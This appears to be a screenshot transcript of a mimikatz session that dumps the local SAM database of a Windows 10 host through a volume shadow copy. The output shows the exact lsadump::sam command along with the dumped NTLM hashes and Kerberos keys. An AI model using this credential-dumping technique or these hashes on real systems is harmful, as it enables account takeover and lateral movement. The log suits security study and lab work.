 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Domain : WIN10
SysKey : e8f95c9b50f920e14e3b83396b073fd3
Local SID : S-1-5-21-3198786827-1146001983-3791161307
SAMKey : 48ff85a41e34868a031a37ec7823d5d6
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 4a0b06de4c91d44e408fd41a989c3647
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : c294a07868bc667d597edd5664c8bbb8
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c71dd5fb25fd85e396cf3c61498bfe1dad11f7083260e3e5a0737addd129d46c
aes128_hmac (4096) : 7939230b6ffa3123e2eb1eb8a2137d64
des_cbc_md5 (4096) : 0807642026a4e029
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 0807642026a4e029
RID : 000003e9 (1001)
User : winadmin
Hash NTLM: 8ef702365666fd8cdf333715156b5498
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 90b6d238126af5fc0278fc67964a86e6